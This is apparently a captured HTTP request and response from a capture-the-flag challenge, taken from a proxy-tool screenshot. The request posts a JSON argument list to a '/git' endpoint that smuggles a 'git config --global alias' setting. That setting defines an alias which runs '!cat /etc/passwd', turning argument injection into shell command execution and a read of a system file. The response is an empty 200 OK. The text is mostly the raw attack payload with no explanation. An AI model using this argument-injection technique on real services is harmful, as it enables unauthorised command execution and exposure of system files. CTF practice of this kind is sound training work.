 Request
Pretty Raw \n Actions
1 POST /git HTTP/1.1
2 Host: git-refs.c.ctf-snyk.io
3 Content-Length: 68
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://git-refs.c.ctf-snyk.io
8 Referer: http://git-refs.c.ctf-snyk.io/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 [
14 "config",
15 "--global",
16 "alias.getflag",
17 "!cat /etc/passwd"
18 ]
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 0
5 ETag: W/"0-2jmj7l5rSw0yVb/vlWAYkK/YBwk"
6 Date: Fri, 11 Nov 2022 21:40:10 GMT
7 Via: 1.1 google
8 Connection: close
9
10